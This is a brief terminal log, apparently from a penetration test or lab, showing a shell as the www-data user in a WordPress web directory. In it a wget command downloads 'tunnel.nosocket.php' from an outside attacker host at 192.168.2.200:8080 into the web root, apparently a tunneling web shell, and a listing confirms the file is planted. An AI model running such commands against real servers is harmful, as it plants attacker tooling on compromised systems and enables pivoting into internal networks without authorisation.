 xmlrpc.php
www-data@host-192-168-2-11:/var/www/html/wordpress$ wget http://192.168.2.200:8080/tunnel.nosocket.php
</var/www/html/wordpress$ wget http://192.168.2.200:8080/tunnel.nosocket.php
--2020-04-29 12:03:26--  http://192.168.2.200:8080/tunnel.nosocket.php
Connecting to 192.168.2.200:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5974 (5.8K) [application/octet-stream]
Saving to: 'tunnel.nosocket.php'
0K ..... 100% 7.32M=0.001s
2020-04-29 12:03:26 (7.32 MB/s) - 'tunnel.nosocket.php' saved [5974/5974]
www-data@host-192-168-2-11:/var/www/html/wordpress$ ls
ls
index.php
license.txt
tunnel.nosocket.php